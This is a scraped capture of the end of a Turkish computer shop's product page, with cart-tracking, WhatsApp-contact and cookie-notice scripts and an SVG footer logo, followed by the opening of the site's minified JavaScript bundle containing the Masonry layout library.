                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'Zeiron Esc X44 I5-3470 8gb 500gb Hdd Rx550 4gb Oyuncu Masaüstü Bilgisayarı', // Ürün adı
                            'id': 'ZRN-ESCX44', // Ürün ID'si
                            'price': '10401.5', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=7504" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.3312 seconds.-->

--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/js/ca6979bad97c2cf7264a0e64827b51b65fdd7dc8.js
body_size: 141501
content:
/**
 * Table of contents: 
 * lang.js
 * masonry.pkgd.min.js
 * jquery.colorbox-min.js
 * jquery.corner.js
 * aos.js
 * jquery.elevateZoom-3.0.8.min.js
 * jquery.fancybox.pack.js
 * jquery.fancybox-media.js
 * jquery.autocomplete.pack.js
 * jquery.mask.js
 * jquery.tooltipster.min.js
 * jquery.cookie.js
 * jquery.sticky.js
 * passrev.js
 * shareon.min.js
 * jquery.keypad.pack.js
 * jquery.bxslider.js
 * jquery.keypad-tr.js
 * alerter.min.js
 * temp.js
 * ajaxBasket.js
 * sweetalert2.min.js
 * jssocials.min.js
 * jquery.lazyload.js
 * jquery.nice-select.js
 * fastclick.js
 * prism.js
 * jquery.mCustomScrollbar.concat.min.js
 * jquery.lazyload.min.js
 * owl.carousel.js
 * imagesloaded.js
 * jquery.easing.js
 * fws2.js
 * jquery.sumoselect.js
 * owl.carousel.min.js
 * eagle.gallery.js
 * lang__TR.js
 * site.js
 * Generated by MagicMin: 2026-01-19 08:00:53
 */
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 